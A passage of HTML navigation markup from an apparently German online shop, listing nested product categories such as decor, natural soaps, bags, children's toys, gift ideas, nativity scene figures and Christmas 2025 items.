		href="https://mitienda.de/131-deko-uhren"
		class="final"
		title="">
						Deko Uhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/58-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/277-tuerstopper"
		class="final"
		title="">
						Türstopper
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/394-kerzen"
		class="final"
		title="">
						Kerzen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/348-deko-zum-aufhaengen"
		class="decendencia"
		title="">
						Deko zum Aufhängen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/17-fensterdeko"
		class="final"
		title="">
						Fensterdeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/75-lampenschirme"
		class="final"
		title="">
						Lampenschirme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/134-papiersterne"
		class="final"
		title="">
						Papiersterne
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/91-wanddeko"
		class="final"
		title="">
						Wanddeko
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/153-vasen-uebertoepfe"
		class="decendencia"
		title="">
						Vasen &amp; Übertöpfe
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/51-vasen"
		class="final"
		title="">
						Vasen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/347-uebertoepfe"
		class="final"
		title="">
						Übertöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/304-blumenampeln"
		class="final"
		title="">
						Blumenampeln
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/150-terrarien"
		class="final"
		title="">
						Terrarien
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/337-haushaltshelfer"
		class="final"
		title="">
						Haushaltshelfer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/343-garderoben-kleiderhaken"
		class="final"
		title="">
						Garderoben &amp; Kleiderhaken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/140-outdoor"
		class="decendencia"
		title="">
						Outdoor
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/378-blumentoepfe"
		class="final"
		title="">
						Blumentöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/379-gartendeko"
		class="final"
		title="">
						Gartendeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/380-garten"
		class="final"
		title="">
						Garten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/381-vogelhaeuser"
		class="final"
		title="">
						Vogelhäuser﻿
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/411-haustier"
		class="decendencia"
		title="">
						Haustier
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/8-haustierbedarf"
		class="final"
		title="">
						Haustierbedarf
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/408-hundebett"
		class="final"
		title="">
						Hundebett
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/409-hundehalsband"
		class="final"
		title="">
						Hundehalsband
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/410-hundeleine"
		class="final"
		title="">
						Hundeleine
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/412-haustier-kurse"
		class="final"
		title="">
						Haustier Kurse
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/4-wellness-hygiene"
		class="decendencia"
		title="">
						Wellness &amp; Hygiene
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/92-badaccessoires"
		class="decendencia"
		title="">
						Badaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/126-dekoelemente"
		class="final"
		title="">
						Dekoelemente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/346-handtuchhalter"
		class="final"
		title="">
						Handtuchhalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/63-seifenschalen-seifenhalter"
		class="final"
		title="">
						Seifenschalen &amp; Seifenhalter
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/283-seifenspender"
		class="final"
		title="">
						Seifenspender
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/125-koerperpflege"
		class="decendencia"
		title="">
						Körperpflege
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/354-buersten-schwaemme"
		class="final"
		title="">
						Bürsten &amp; Schwämme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/355-gesichtspflege"
		class="final"
		title="">
						Gesichtspflege
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/356-koerperpeeling"
		class="final"
		title="">
						Körperpeeling
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/357-salzsteine"
		class="final"
		title="">
						Salzsteine
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/299-massagegeraete-aus-holz"
		class="decendencia"
		title="">
						Massagegeräte aus Holz
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/352-fussmassagegeraete"
		class="final"
		title="">
						Fußmassagegeräte
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/353-koerpermassagegeraete"
		class="final"
		title="">
						Körpermassagegeräte
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/324-naturseifen"
		class="decendencia"
		title="">
						Naturseifen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/349-stueckseife"
		class="final"
		title="">
						Stückseife
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/350-peelingseife"
		class="final"
		title="">
						Peelingseife
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/351-seife-mit-blechdose"
		class="final"
		title="">
						Seife mit Blechdose
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/330-cremes-lotionen"
		class="final"
		title="">
						Cremes &amp; Lotionen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/120-handtuecher-fouta"
		class="final"
		title="">
						Handtücher &amp; Fouta
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/135-beleuchtete-salzkristalle"
		class="final"
		title="">
						Beleuchtete Salzkristalle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/321-duftlampen"
		class="final"
		title="">
						Duftlampen
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/54-mode-accessoires"
		class="decendencia"
		title="">
						Mode &amp; Accessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/147-lesezeichen"
		class="final"
		title="">
						Lesezeichen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/30-schals-tuecher"
		class="final"
		title="">
						Schals / Tücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/18-schluesselanhaenger"
		class="decendencia"
		title="">
						Schlüsselanhänger
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/102-schluesselanhaenger-aus-holz"
		class="final"
		title="">
						Anhänger aus Holz
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/103-schluesselanhaenger-aus-wolle"
		class="final"
		title="">
						Anhänger aus Wolle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/322-anhaenger-aus-stein"
		class="final"
		title="">
						Anhänger aus Stein
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/60-schmuck"
		class="decendencia"
		title="">
						Schmuck
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/29-armbaender"
		class="final"
		title="">
						Armbänder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/62-haarschmuck"
		class="final"
		title="">
						Haarschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/45-halsketten"
		class="final"
		title="">
						Halsketten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/122-ohrringe"
		class="final"
		title="">
						Ohrringe
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/314-schmuckaufbewahrung"
		class="final"
		title="">
						Schmuckaufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/44-taschen"
		class="decendencia"
		title="">
						Taschen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/42-rucksaecke"
		class="final"
		title="">
						Rucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/37-handtaschen"
		class="final"
		title="">
						Handtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/307-handytaschen"
		class="final"
		title="">
						Handytaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/38-etuis"
		class="final"
		title="">
						Etuis
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/72-geldboerse"
		class="final"
		title="">
						Geldbörse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/43-kulturtasche-fuer-damen"
		class="final"
		title="">
						Kulturtasche für Damen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/15-sporttaschen"
		class="final"
		title="">
						Sporttaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/14-einkaufstaschen"
		class="final"
		title="">
						Einkaufstaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/366-drybags"
		class="final"
		title="">
						Drybags
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/371-fahrradtaschen-mehr"
		class="decendencia"
		title="">
						Fahrradtaschen &amp; mehr
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/16-fahrradtaschen"
		class="final"
		title="">
						Fahrradtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/367-lenkertaschen"
		class="final"
		title="">
						Lenkertaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/368-flaschentaschen"
		class="final"
		title="">
						Flaschentaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/372-sattelschoner"
		class="final"
		title="">
						Sattelschoner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/376-gluecksbringer"
		class="final"
		title="">
						Glücksbringer
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/159-lebensmittel"
		class="decendencia"
		title="">
						Lebensmittel
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/373-oel-essig"
		class="final"
		title="">
						Öl &amp; Essig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/332-dips"
		class="final"
		title="">
						Dips
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/359-senf"
		class="final"
		title="">
						Senf
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/160-honig"
		class="final"
		title="">
						Honig
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/138-kinderwelt"
		class="decendencia"
		title="">
						Kinderwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/71-kindergarderoben"
		class="final"
		title="">
						Kindergarderoben
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/25-kindergeburtstag"
		class="final"
		title="">
						Kindergeburtstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/76-kindergeschirr"
		class="final"
		title="">
						Kindergeschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/281-kinderrucksaecke"
		class="final"
		title="">
						Kinderrucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/97-spielzeug"
		class="decendencia"
		title="">
						Spielzeug
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/13-babypuppe"
		class="final"
		title="">
						Babypuppe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/137-babyspielzeug"
		class="final"
		title="">
						Babyspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/294-greifling"
		class="final"
		title="">
						Greifling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/296-holzwaffen"
		class="final"
		title="">
						Holzwaffen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/327-kinderkostueme"
		class="final"
		title="">
						Kinderkostüme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/65-lernspiele"
		class="final"
		title="">
						Lernspiele
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/295-musikinstrumente"
		class="final"
		title="">
						Musikinstrumente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/293-nachzieh-schiebetiere"
		class="final"
		title="">
						Nachzieh- &amp; Schiebetiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/316-sandspielzeug"
		class="final"
		title="">
						Sandspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/292-spielfahrzeuge"
		class="final"
		title="">
						Spielfahrzeuge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/297-spielkueche-und-kaufladen"
		class="final"
		title="">
						Spielküche und Kaufladen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/392-kuscheltiere-plueschtiere"
		class="final"
		title="">
						Kuscheltiere &amp; Plüschtiere
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/57-kinderzimmer-deko"
		class="final"
		title="">
						Kinderzimmer-Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/334-kinderkleidung"
		class="final"
		title="">
						Kinderkleidung
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/403-medien-fuer-kinder"
		class="decendencia"
		title="">
						Medien für Kinder
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/404-ebooks-fuer-kinder"
		class="final"
		title="">
						eBooks für Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/405-sprachen-lernen"
		class="final"
		title="">
						Sprachen lernen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/406-kinderbuecher"
		class="final"
		title="">
						Kinderbücher
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/19-geschenkideen"
		class="decendencia"
		title="">
						Geschenkideen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/9-gutscheine"
		class="final"
		title="">
						Gutscheine
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/20-geschenkideen"
		class="final"
		title="">
						Geschenkideen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/81-geburtstagsgeschenke"
		class="final"
		title="">
						Geburtstagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/66-muttertagsgeschenke"
		class="final"
		title="">
						Muttertagsgeschenke 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/47-vatertagsgeschenke"
		class="final"
		title="">
						Vatertagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/22-valentinstag"
		class="final"
		title="">
						Valentinstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/21-weihnachtsgeschenke"
		class="final"
		title="">
						Weihnachtsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder"
		class="final"
		title="">
						Weihnachtsgeschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/46-ostergeschenke"
		class="final"
		title="">
						Ostergeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/85-nikolausgeschenke"
		class="final"
		title="">
						Nikolausgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/82-geschenke-zum-einzug"
		class="final"
		title="">
						Geschenke zum Einzug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/77-hochzeitsgeschenke"
		class="final"
		title="">
						Hochzeitsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/80-geschenke-zur-geburt"
		class="final"
		title="">
						Geschenke zur Geburt
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/59-kinder-kommunion"
		class="final"
		title="">
						Kinder Kommunion
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/105-geschenke-nach-person"
		class="decendencia"
		title="">
						Geschenke nach Person
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/34-geschenke-fuer-babys"
		class="final"
		title="">
						Geschenke für Babys
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/104-geschenke-fuer-frauen"
		class="final"
		title="">
						Geschenke für Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/106-geschenke-fuer-maenner"
		class="final"
		title="">
						Geschenke für Männer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/107-geschenke-fuer-kinder"
		class="final"
		title="">
						Geschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/108-geschenke-fuer-maedchen"
		class="final"
		title="">
						Geschenke für Mädchen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/109-geschenke-fuer-jungen"
		class="final"
		title="">
						Geschenke für Jungen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/83-danke-sagen"
		class="final"
		title="">
						Danke sagen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/84-mitbringsel"
		class="final"
		title="">
						Mitbringsel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/86-partygeschenke"
		class="final"
		title="">
						Partygeschenke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/275-postkarten-geschenkanhaenger"
		class="final"
		title="">
						Postkarten &amp; Geschenkanhänger
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/168-krippenwelt"
		class="decendencia"
		title="">
						Krippenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/234-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/177-krippen-gebaeude"
		class="decendencia"
		title="">
						Krippen Gebäude
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/235-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/249-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/248-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/265-krippe-mit-figuren"
		class="final"
		title="">
						Krippe mit Figuren
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/233-orientalische-krippen"
		class="final"
		title="">
						Orientalische Krippen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/264-krippenbau"
		class="final"
		title="">
						Krippenbau
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/196-krippenbotanik"
		class="decendencia"
		title="">
						Krippenbotanik
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/201-baeume"
		class="final"
		title="">
						Bäume
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/228-brunnen-und-bachlaeufe"
		class="final"
		title="">
						Brunnen und Bachläufe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/198-buesche-graeser"
		class="final"
		title="">
						Büsche &amp; Gräser
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/199-kakteen"
		class="final"
		title="">
						Kakteen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/197-palmen-krippenzubehoer"
		class="final"
		title="">
						Palmen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/180-krippenfiguren"
		class="decendencia"
		title="">
						Krippenfiguren
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/253-engel"
		class="final"
		title="">
						Engel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/256-figuren-im-set"
		class="final"
		title="">
						Figuren im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/271-frauen"
		class="final"
		title="">
						Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/254-handwerker-und-haendler"
		class="final"
		title="">
						Handwerker und Händler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/251-heilige-drei-koenige"
		class="final"
		title="">
						Heilige drei Könige
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/250-heilige-familie"
		class="final"
		title="">
						Heilige Familie
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/252-hirten"
		class="final"
		title="">
						Hirten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/272-kinder"
		class="final"
		title="">
						Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/181-krippenfiguren-mit-stoff"
		class="final"
		title="">
						Krippenfiguren mit Stoff
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/182-krippenfiguren-puig"
		class="final"
		title="">
						Krippenfiguren Puig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/270-maenner"
		class="final"
		title="">
						Männer
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/183-passionsfiguren"
		class="final"
		title="">
						Passionsfiguren
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/190-krippentiere"
		class="decendencia"
		title="">
						Krippentiere
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/237-hoftiere"
		class="final"
		title="">
						Hoftiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/244-krippentiere-im-set"
		class="final"
		title="">
						Krippentiere im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/241-ochsen-und-esel"
		class="final"
		title="">
						Ochsen und Esel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/238-schafe"
		class="final"
		title="">
						Schafe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/191-wildtiere"
		class="final"
		title="">
						Wildtiere
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/194-zubehoer-fuer-krippentiere"
		class="final"
		title="">
						Zubehör für Krippentiere 
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/185-krippenzubehoer"
		class="decendencia"
		title="">
						Krippenzubehör
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/204-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/231-baumaterial"
		class="final"
		title="">
						Baumaterial
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/261-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/245-kisten-und-koerbe"
		class="final"
		title="">
						Kisten und Körbe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/203-krippenzubehoer-aus-italien"
		class="final"
		title="">
						Krippenzubehör aus Italien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/205-krippenzubehoer-der-firma-puig"
		class="final"
		title="">
						Krippenzubehör der Firma Puig 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/257-lebensmittel"
		class="final"
		title="">
						Lebensmittel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/266-strahler"
		class="final"
		title="">
						Strahler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/246-tische-und-baenke"
		class="final"
		title="">
						Tische und Bänke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/227-werkzeug"
		class="final"
		title="">
						Werkzeug
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/116-jahreszeit"
		class="decendencia"
		title="">
						Jahreszeit
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/119-fruehling"
		class="final"
		title="">
						Frühling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/98-sommer"
		class="decendencia"
		title="">
						Sommer
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/99-urlaub"
		class="final"
		title="">
						Urlaub
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/100-picknick-geschirr"
		class="final"
		title="">
						Picknick: Geschirr
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/117-herbst"
		class="final"
		title="">
						Herbst
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/118-winter"
		class="final"
		title="">
						Winter
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/129-themenwelt"
		class="decendencia"
		title="">
						Themenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/93-accessoires"
		class="final"
		title="">
						Accessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/306-alebrijes-aus-mexiko"
		class="final"
		title="">
						Alebrijes aus Mexiko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/123-dekokissen"
		class="final"
		title="">
						Dekokissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/154-dekoration"
		class="final"
		title="">
						Dekoration
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/325-dia-de-los-muertos"
		class="final"
		title="">
						Dia de los Muertos
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/156-farbenwelt"
		class="decendencia"
		title="">
						Farbenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/157-alles-in-gruen"
		class="final"
		title="">
						Alles in Grün
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/161-alles-in-blau"
		class="final"
		title="">
						Alles in Blau
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/329-fruehstuecksbrettchen-aus-holz-tiermotiv"
		class="final"
		title="">
						Frühstücksbrettchen aus Holz Tiermotiv
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/7-fuer-kinder"
		class="final"
		title="">
						Für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/12-holzspielzeug"
		class="final"
		title="">
						Holzspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/41-kinderaccessoires"
		class="final"
		title="">
						Kinderaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/11-kuechenutensilien"
		class="final"
		title="">
						Küchenutensilien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/151-lama-deko"
		class="final"
		title="">
						Lama Deko
				</a>
	 
	</li>

																
<li >
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/128-ostern"
		class="final"
		title="">
						Ostern
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/49-salzkristall"
		class="final"
		title="">
						Salzkristall
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/26-schwarze-keramik"
		class="final"
		title="">
						Schwarze Keramik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/298-spielzeug-aus-bio-plastik"
		class="final"
		title="">
						Spielzeug aus BIO Plastik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/101-weihnachten-2025"
		class="decendencia"
		title="">
						Weihnachten 2025
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/396-adventskalender"
		class="final"
		title="">
						Adventskalender
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/113-christbaumschmuck"
		class="final"
		title="">
						Christbaumschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/33-deko-krippen"
		class="final"
		title="">
						Deko Krippen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/115-fensterdeko-fuer-weihnachten"
		class="final"
		title="">
						Fensterdeko für Weihnachten
